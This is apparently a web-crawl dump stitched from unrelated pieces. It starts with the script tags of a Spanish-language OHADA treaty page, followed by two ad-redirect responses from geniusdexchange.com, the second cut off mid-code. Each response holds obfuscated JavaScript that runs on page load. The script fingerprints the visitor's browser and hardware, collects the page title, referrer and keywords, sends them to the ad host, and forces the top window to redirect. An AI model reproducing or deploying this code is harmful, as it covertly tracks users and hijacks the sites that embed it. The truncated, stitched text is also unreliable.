<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.6.8" id="elementskit-parallax-frontend-defer-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"97e587c0c6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","lang":"es","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.3" id="pt-cv-content-views-script-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.4.5" id="ivory-search-scripts-js"></script>
<!--[if lt IE 9]>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.1.2" id="html5shiv-js"></script>
<![endif]-->
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"3be6948b1f","urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ohada.org\/es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11494,"title":"Tratado%20por%20el%20que%20se%20revisa%20el%20Tratado%20de%20Armonizaci%C3%B3n%20del%20Derecho%20Mercantil%20en%20%C3%81frica%20%E2%80%93%20OHADA","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"88d09695ca"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.1" id="elementskit-elementor-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.6.8" id="elementskit-elementor-pro-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.6.8" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=2.6.8" id="elementskit-reset-button-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/signature_pad.umd.min.js?ver=2.6.8" id="elementskit-signature-pad-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/elementskit-signature-field-scripts.js?ver=2.6.8" id="elementskit-signature-field-scripts-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.6.8" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1" id="e-sticky-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/conditional-fields-for-elementor-pro-form/assets/js/elementskit-conditional-fields.js?ver=2.6.8" id="elementskit-conditional-fields-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geniusdexchange.com/jump/next.php?r=3814635
body_size: 3089
content:
<html>
<head>
    <link rel="dns-prefetch" href="//www.geniusdexchange.com"/>
    <link rel="preconnect" href="//www.geniusdexchange.com"/>
    <meta name="referrer" content="never">
    <meta name="referrer" content="no-referrer">
    <noscript>
        <meta id="meta-refresh" http-equiv="refresh" content="0; url=https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252C44iM-4jNqB1dQO0dEdHP3xP.5cc%252CS0kXXHXf2ck-DOZ9HRvwuDxpYXr1F7ouwcA5TRZCoBJ1vk2EN5UfJP0VNNEL9pnvEXVx0l64VzuePCjdnLQH9w%252C%252C">
    </noscript>
        <script type="text/javascript">
        var isIframeForbidden = true;
        var builderBaseUrl = 'https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252CQ4iLuYiJqB1dQO0dEdHP3xP.d5d%252C39RpUO97DfecIw2MIckvXRE9K34Z6z3JVgD5cIsPRqhNfrj_h9ZX8FOW4rCnYtEhCrY_HruECNJDuw1ZY7eGnQ%252C%252C';

                    var _0x328ed8=_0x4a7c;(function(_0x26405c,_0x583587){var _0x5b9fd7=_0x4a7c,_0x1b64e8=_0x26405c();while(!![]){try{var _0x2988c7=parseInt(_0x5b9fd7(0x1d7))/0x1*(-parseInt(_0x5b9fd7(0x20c))/0x2)+parseInt(_0x5b9fd7(0x1d6))/0x3+parseInt(_0x5b9fd7(0x20f))/0x4*(-parseInt(_0x5b9fd7(0x209))/0x5)+-parseInt(_0x5b9fd7(0x21c))/0x6*(-parseInt(_0x5b9fd7(0x225))/0x7)+parseInt(_0x5b9fd7(0x21b))/0x8*(-parseInt(_0x5b9fd7(0x1e2))/0x9)+-parseInt(_0x5b9fd7(0x1f8))/0xa+parseInt(_0x5b9fd7(0x211))/0xb;if(_0x2988c7===_0x583587)break;else _0x1b64e8['push'](_0x1b64e8['shift']());}catch(_0x3c5838){_0x1b64e8['push'](_0x1b64e8['shift']());}}}(_0x52af,0x8708e));function inIframe(){var _0x2a1207=_0x4a7c;try{return window[_0x2a1207(0x212)]!==window[_0x2a1207(0x1f6)]?0x1:0x0;}catch(_0x1ae4ba){return 0x1;}}function _0x4a7c(_0x195e87,_0x478733){var _0x52aff7=_0x52af();return _0x4a7c=function(_0x4a7c42,_0x22346a){_0x4a7c42=_0x4a7c42-0x1cc;var _0x34c4ae=_0x52aff7[_0x4a7c42];return _0x34c4ae;},_0x4a7c(_0x195e87,_0x478733);}function checkDocumentBody(){var _0x1956f3=_0x4a7c;return typeof document[_0x1956f3(0x1d1)]!=_0x1956f3(0x1d0)&&(document[_0x1956f3(0x1d1)]!=null||typeof document[_0x1956f3(0x1fc)](_0x1956f3(0x1d1))[0x0]!=_0x1956f3(0x1d0));}function documentAsyncWriteElementFromHtml(_0x2f2212){var _0x5b4722=_0x4a7c;if(!checkDocumentBody())return setTimeout(documentAsyncWriteElementFromHtml,0x64,_0x2f2212);else{var _0x5809f5=document['createElement'](_0x5b4722(0x1d3));_0x5809f5['innerHTML']=_0x2f2212;var _0x1ec036=_0x5809f5[_0x5b4722(0x206)];document[_0x5b4722(0x1d1)][_0x5b4722(0x1d2)](_0x1ec036);}}function ReopenUrlBuilder(_0x3b4abc){var _0x4efad6=_0x4a7c;this[_0x4efad6(0x1fa)]=_0x3b4abc,this[_0x4efad6(0x20b)]=function(_0x5ab7fb){var _0x57f60c=_0x4efad6;try{var _0x1a4162=window[_0x57f60c(0x1f6)]['document'][_0x57f60c(0x1fc)](_0x57f60c(0x1e0));for(var _0x46d1a3=0x0;_0x46d1a3<_0x1a4162[_0x57f60c(0x1f4)];_0x46d1a3++){if(_0x1a4162[_0x46d1a3]['hasAttribute'](_0x57f60c(0x1ea))&&_0x1a4162[_0x46d1a3][_0x57f60c(0x1ee)](_0x57f60c(0x1ea))[_0x57f60c(0x221)]()===_0x5ab7fb){var _0x1488a0=_0x1a4162[_0x46d1a3]['getAttribute'](_0x57f60c(0x21d));return this[_0x57f60c(0x20e)](_0x1488a0);}}}catch(_0x30ade0){}return'';},this[_0x4efad6(0x201)]=function(){var _0x109868=_0x4efad6;return window['innerWidth']||document[_0x109868(0x220)][_0x109868(0x216)]||document[_0x109868(0x1d1)][_0x109868(0x216)];},this[_0x4efad6(0x1ff)]=function(){var _0xbe364f=_0x4efad6;return window[_0xbe364f(0x1dc)]||document[_0xbe364f(0x220)][_0xbe364f(0x1d9)]||document[_0xbe364f(0x1d1)][_0xbe364f(0x1d9)];},this['_getSafeSizeSubString']=function(_0x47dceb){var _0x5e6018=_0x4efad6,_0x2f0f21=Math[_0x5e6018(0x213)](_0x47dceb[_0x5e6018(0x1e7)]('\x20',0x100),_0x47dceb[_0x5e6018(0x1e7)](',',0x100));return(_0x2f0f21>0x180||_0x2f0f21<0x14)&&(_0x2f0f21=0x100),_0x47dceb[_0x5e6018(0x1d5)](0x0,_0x2f0f21);},this[_0x4efad6(0x1d8)]=function(){var _0x44cd88=_0x4efad6,_0x48df5f=document[_0x44cd88(0x208)];if(inIframe())try{_0x48df5f=window['top']['document']['title'];}catch(_0x435b75){_0x48df5f='';}return this[_0x44cd88(0x20e)](_0x48df5f);},this[_0x4efad6(0x1f5)]=function(){var _0x2bd449=_0x4efad6,_0x3591e8=document[_0x2bd449(0x1cf)];return this[_0x2bd449(0x20e)](_0x3591e8);},this[_0x4efad6(0x1e1)]=function(){var _0x1af15c=_0x4efad6;const _0x18c760=navigator[_0x1af15c(0x1e8)]+'/'+navigator[_0x1af15c(0x223)]+'/'+navigator[_0x1af15c(0x1f1)]+'/'+navigator[_0x1af15c(0x1ec)]+'/'+navigator[_0x1af15c(0x1f2)]()+'/'+navigator['vendor'],_0x2fd2ce=Math[_0x1af15c(0x213)](window['screen'][_0x1af15c(0x1fb)],window['screen'][_0x1af15c(0x224)])+'x'+Math[_0x1af15c(0x1f3)](window[_0x1af15c(0x20d)][_0x1af15c(0x1fb)],window['screen']['height']),_0x5d9abb=new Date()[_0x1af15c(0x207)](),_0x44f262=navigator[_0x1af15c(0x1da)],_0x52b654=navigator['deviceMemory']||'unknown',_0x2c18c7=navigator[_0x1af15c(0x1ef)],_0x510b77=screen[_0x1af15c(0x1fd)]+_0x1af15c(0x203);return _0x18c760+_0x2fd2ce+_0x5d9abb+_0x44f262+_0x52b654+_0x2c18c7+_0x510b77;},this[_0x4efad6(0x1db)]=function(){var _0x6bea36=_0x4efad6;return window['location'][_0x6bea36(0x1f9)]&&(this[_0x6bea36(0x1fa)]+=_0x6bea36(0x1cd)+this['_getSafeSizeSubString'](window[_0x6bea36(0x1e9)]['href'])),this[_0x6bea36(0x1fa)]+'&cbur='+Math[_0x6bea36(0x226)]()+_0x6bea36(0x204)+encodeURIComponent(this[_0x6bea36(0x1d8)]())+_0x6bea36(0x1de)+inIframe()+'&cbWidth='+this[_0x6bea36(0x201)]()+_0x6bea36(0x217)+this[_0x6bea36(0x1ff)]()+_0x6bea36(0x1f7)+encodeURIComponent(this[_0x6bea36(0x20b)](_0x6bea36(0x1fe)))+_0x6bea36(0x1d4)+encodeURIComponent(this['_getMetaContent']('keywords'))+_0x6bea36(0x1e5)+encodeURIComponent(this[_0x6bea36(0x1f5)]())+_0x6bea36(0x1eb)+encodeURIComponent(this[_0x6bea36(0x1e1)]());};}var browser=function(_0x7d8930){var _0xbaecd2=_0x4a7c;_0x7d8930=_0x7d8930[_0xbaecd2(0x215)]('OPR',_0xbaecd2(0x1ce))[_0xbaecd2(0x221)]();var _0xd2e5da={'webkit':/webkit/[_0xbaecd2(0x1f0)](_0x7d8930),'chrome':/chrome|crios/['test'](_0x7d8930),'safari':/safari/['test'](_0x7d8930)&&!/chrome/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/opios/['test'](_0x7d8930),'mozilla':/mozilla/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/(compatible|webkit)/[_0xbaecd2(0x1f0)](_0x7d8930),'firefox':/firefox/[_0xbaecd2(0x1f0)](_0x7d8930),'msie':(/msie/i[_0xbaecd2(0x1f0)](_0x7d8930)||/Trident/i[_0xbaecd2(0x1f0)](_0x7d8930))&&!/opera/i[_0xbaecd2(0x1f0)](_0x7d8930),'msedge':/edge/[_0xbaecd2(0x1f0)](_0x7d8930),'ms_mobile':/iemobile/[_0xbaecd2(0x1f0)](_0x7d8930),'opera':/opera/[_0xbaecd2(0x1f0)](_0x7d8930),'opera_mini':/opera mini/[_0xbaecd2(0x1f0)](_0x7d8930)||/opios/[_0xbaecd2(0x1f0)](_0x7d8930),'android':/android/['test'](_0x7d8930),'mac':/macintosh/['test'](_0x7d8930),'blackberry':/blackberry/[_0xbaecd2(0x1f0)](_0x7d8930),'ios':/ipad|ipod|iphone/[_0xbaecd2(0x1f0)](_0x7d8930),'fb':/fban\/fbios|fbav|fbios|fb_iab\/fb4a/[_0xbaecd2(0x1f0)](_0x7d8930),'presto':/presto/[_0xbaecd2(0x1f0)](_0x7d8930),'ieQuirksMode':typeof document[_0xbaecd2(0x20a)]!=='undefined'?document[_0xbaecd2(0x20a)]!==_0xbaecd2(0x21a)&&/msie/['test'](_0x7d8930)&&!/opera/['test'](_0x7d8930):![],'ucbrowser':/UCBrowser|UCWEB/[_0xbaecd2(0x1f0)](_0x7d8930)};_0xd2e5da[_0xbaecd2(0x1dd)]=_0x7d8930,_0xd2e5da[_0xbaecd2(0x1ed)]=![];try{_0xd2e5da[_0xbaecd2(0x1ed)]=navigator[_0xbaecd2(0x218)][_0xbaecd2(0x1df)];}catch(_0x50078a){}return _0xd2e5da[_0xbaecd2(0x222)]=_0xd2e5da['safari']?(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1],_0xd2e5da[_0xbaecd2(0x202)]='ontouchstart'in document['documentElement'],_0xd2e5da[_0xbaecd2(0x1e4)]=parseInt(_0xd2e5da[_0xbaecd2(0x222)]),_0xd2e5da[_0xbaecd2(0x227)]=_0xd2e5da[_0xbaecd2(0x21f)]||_0xd2e5da[_0xbaecd2(0x1e3)]||_0xd2e5da[_0xbaecd2(0x210)]||_0xd2e5da['ms_mobile']||_0xd2e5da[_0xbaecd2(0x200)]||_0xd2e5da[_0xbaecd2(0x219)],_0xd2e5da;}(navigator[_0x328ed8(0x214)]);function _0x52af(){var _0x2eeecb=['android','documentElement','toLowerCase','version','appCodeName','height','602553CpDeGW','random','is_mobile','innerWidth','&cbpage=','opera','referrer','undefined','body','appendChild','div','&cbkeywords=','substring','2740764oUUBHi','1eAWLWI','_getTitle','clientHeight','language','build','innerHeight','user_agent','&cbiframe=','application/x-shockwave-flash','meta','_generateUniqueFingerprint','593577yZiJdz','ios','major_version','&cbref=','&invis=','indexOf','platform','location','name','&ufp=','cookieEnabled','flash_support','getAttribute','hardwareConcurrency','test','appName','javaEnabled','min','length','_getReferrer','top','&cbdescription=','1647830QAasJW','href','baseUrl','width','getElementsByTagName','pixelDepth','description','_getHeight','opera_mini','_getWidth','touchable','\x20bits','&cbtitle=','match','firstChild','getTimezoneOffset','title','340CALphp','compatMode','_getMetaContent','2174902pXosGz','screen','_getSafeSizeSubString','516GLDdEr','blackberry','3117576vjjwPH','self','max','userAgent','replace','clientWidth','&cbHeight=','mimeTypes','ucbrowser','CSS1Compat','40Zctvtz','66oVzsAO','content','&caught=1'];_0x52af=function(){return _0x2eeecb;};return _0x52af();}function isFraud(){var _0x2b4976=_0x328ed8,_0x399fb5=window[_0x2b4976(0x1cc)]||document[_0x2b4976(0x220)][_0x2b4976(0x216)]||0x0,_0x3c042d=window[_0x2b4976(0x1dc)]||document['documentElement'][_0x2b4976(0x1d9)]||0x0;if(parseInt(_0x399fb5)<0xa||parseInt(_0x3c042d)<0xa)return 0x1;return 0x0;}function preppopedRedirect(){var _0x445bcd=_0x328ed8,_0x122cd0=new ReopenUrlBuilder(builderBaseUrl),_0x339853=_0x122cd0[_0x445bcd(0x1db)]();if(inIframe()){var _0x38f80f=isFraud();_0x38f80f>0x0&&(_0x339853+=_0x445bcd(0x1e6)+_0x38f80f);}if(isIframeForbidden&&inIframe()){try{window[_0x445bcd(0x1f6)][_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}catch(_0xeacf54){}setTimeout(function(){var _0x530ba4=_0x445bcd;window[_0x530ba4(0x1e9)][_0x530ba4(0x215)](_0x339853+_0x530ba4(0x21e));},0x9c4);}else window[_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}preppopedRedirect();
            </script>
    </head>
<body>
    <a style='color: #fff; display: none; visibility: hidden; position:relative; left: -1000px; top: -1000px;' href='https://www.geniusdexchange.com/ad/visit.php?al=1'>&nbsp;</a>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geniusdexchange.com/jump/next.php?r=3678947
body_size: 3341
content:
<html>
<head>
    <link rel="dns-prefetch" href="//www.geniusdexchange.com"/>
    <link rel="preconnect" href="//www.geniusdexchange.com"/>
    <meta name="referrer" content="never">
    <meta name="referrer" content="no-referrer">
    <noscript>
        <meta id="meta-refresh" http-equiv="refresh" content="0; url=https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252CgIjN-diKqB1dQO0dEdHP3xP.87b%252CS0kXXHXf2ck-DOZ9HRvwuDxpYXr1F7ouwcA5TRZCoBJ1vk2EN5UfJP0VNNEL9pnvwrl5ADetMsOovTkAqUmhpA%252C%252C">
    </noscript>
        <script type="text/javascript">
        var isIframeForbidden = true;
        var builderBaseUrl = 'https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252C493K6tjJqB1dQO0dEdHP3xP.34e%252C39RpUO97DfecIw2MIckvXRE9K34Z6z3JVgD5cIsPRqhNfrj_h9ZX8FOW4rCnYtEhv1Qh3uLC9j8NjNGRi-qGvQ%252C%252C';

                    var _0x328ed8=_0x4a7c;(function(_0x26405c,_0x583587){var _0x5b9fd7=_0x4a7c,_0x1b64e8=_0x26405c();while(!![]){try{var _0x2988c7=parseInt(_0x5b9fd7(0x1d7))/0x1*(-parseInt(_0x5b9fd7(0x20c))/0x2)+parseInt(_0x5b9fd7(0x1d6))/0x3+parseInt(_0x5b9fd7(0x20f))/0x4*(-parseInt(_0x5b9fd7(0x209))/0x5)+-parseInt(_0x5b9fd7(0x21c))/0x6*(-parseInt(_0x5b9fd7(0x225))/0x7)+parseInt(_0x5b9fd7(0x21b))/0x8*(-parseInt(_0x5b9fd7(0x1e2))/0x9)+-parseInt(_0x5b9fd7(0x1f8))/0xa+parseInt(_0x5b9fd7(0x211))/0xb;if(_0x2988c7===_0x583587)break;else _0x1b64e8['push'](_0x1b64e8['shift']());}catch(_0x3c5838){_0x1b64e8['push'](_0x1b64e8['shift']());}}}(_0x52af,0x8708e));function inIframe(){var _0x2a1207=_0x4a7c;try{return window[_0x2a1207(0x212)]!==window[_0x2a1207(0x1f6)]?0x1:0x0;}catch(_0x1ae4ba){return 0x1;}}function _0x4a7c(_0x195e87,_0x478733){var _0x52aff7=_0x52af();return _0x4a7c=function(_0x4a7c42,_0x22346a){_0x4a7c42=_0x4a7c42-0x1cc;var _0x34c4ae=_0x52aff7[_0x4a7c42];return _0x34c4ae;},_0x4a7c(_0x195e87,_0x478733);}function checkDocumentBody(){var _0x1956f3=_0x4a7c;return typeof document[_0x1956f3(0x1d1)]!=_0x1956f3(0x1d0)&&(document[_0x1956f3(0x1d1)]!=null||typeof document[_0x1956f3(0x1fc)](_0x1956f3(0x1d1))[0x0]!=_0x1956f3(0x1d0));}function documentAsyncWriteElementFromHtml(_0x2f2212){var _0x5b4722=_0x4a7c;if(!checkDocumentBody())return setTimeout(documentAsyncWriteElementFromHtml,0x64,_0x2f2212);else{var _0x5809f5=document['createElement'](_0x5b4722(0x1d3));_0x5809f5['innerHTML']=_0x2f2212;var _0x1ec036=_0x5809f5[_0x5b4722(0x206)];document[_0x5b4722(0x1d1)][_0x5b4722(0x1d2)](_0x1ec036);}}function ReopenUrlBuilder(_0x3b4abc){var _0x4efad6=_0x4a7c;this[_0x4efad6(0x1fa)]=_0x3b4abc,this[_0x4efad6(0x20b)]=function(_0x5ab7fb){var _0x57f60c=_0x4efad6;try{var _0x1a4162=window[_0x57f60c(0x1f6)]['document'][_0x57f60c(0x1fc)](_0x57f60c(0x1e0));for(var _0x46d1a3=0x0;_0x46d1a3<_0x1a4162[_0x57f60c(0x1f4)];_0x46d1a3++){if(_0x1a4162[_0x46d1a3]['hasAttribute'](_0x57f60c(0x1ea))&&_0x1a4162[_0x46d1a3][_0x57f60c(0x1ee)](_0x57f60c(0x1ea))[_0x57f60c(0x221)]()===_0x5ab7fb){var _0x1488a0=_0x1a4162[_0x46d1a3]['getAttribute'](_0x57f60c(0x21d));return this[_0x57f60c(0x20e)](_0x1488a0);}}}catch(_0x30ade0){}return'';},this[_0x4efad6(0x201)]=function(){var _0x109868=_0x4efad6;return window['innerWidth']||document[_0x109868(0x220)][_0x109868(0x216)]||document[_0x109868(0x1d1)][_0x109868(0x216)];},this[_0x4efad6(0x1ff)]=function(){var _0xbe364f=_0x4efad6;return window[_0xbe364f(0x1dc)]||document[_0xbe364f(0x220)][_0xbe364f(0x1d9)]||document[_0xbe364f(0x1d1)][_0xbe364f(0x1d9)];},this['_getSafeSizeSubString']=function(_0x47dceb){var _0x5e6018=_0x4efad6,_0x2f0f21=Math[_0x5e6018(0x213)](_0x47dceb[_0x5e6018(0x1e7)]('\x20',0x100),_0x47dceb[_0x5e6018(0x1e7)](',',0x100));return(_0x2f0f21>0x180||_0x2f0f21<0x14)&&(_0x2f0f21=0x100),_0x47dceb[_0x5e6018(0x1d5)](0x0,_0x2f0f21);},this[_0x4efad6(0x1d8)]=function(){var _0x44cd88=_0x4efad6,_0x48df5f=document[_0x44cd88(0x208)];if(inIframe())try{_0x48df5f=window['top']['document']['title'];}catch(_0x435b75){_0x48df5f='';}return this[_0x44cd88(0x20e)](_0x48df5f);},this[_0x4efad6(0x1f5)]=function(){var _0x2bd449=_0x4efad6,_0x3591e8=document[_0x2bd449(0x1cf)];return this[_0x2bd449(0x20e)](_0x3591e8);},this[_0x4efad6(0x1e1)]=function(){var _0x1af15c=_0x4efad6;const _0x18c760=navigator[_0x1af15c(0x1e8)]+'/'+navigator[_0x1af15c(0x223)]+'/'+navigator[_0x1af15c(0x1f1)]+'/'+navigator[_0x1af15c(0x1ec)]+'/'+navigator[_0x1af15c(0x1f2)]()+'/'+navigator['vendor'],_0x2fd2ce=Math[_0x1af15c(0x213)](window['screen'][_0x1af15c(0x1fb)],window['screen'][_0x1af15c(0x224)])+'x'+Math[_0x1af15c(0x1f3)](window[_0x1af15c(0x20d)][_0x1af15c(0x1fb)],window['screen']['height']),_0x5d9abb=new Date()[_0x1af15c(0x207)](),_0x44f262=navigator[_0x1af15c(0x1da)],_0x52b654=navigator['deviceMemory']||'unknown',_0x2c18c7=navigator[_0x1af15c(0x1ef)],_0x510b77=screen[_0x1af15c(0x1fd)]+_0x1af15c(0x203);return _0x18c760+_0x2fd2ce+_0x5d9abb+_0x44f262+_0x52b654+_0x2c18c7+_0x510b77;},this[_0x4efad6(0x1db)]=function(){var _0x6bea36=_0x4efad6;return 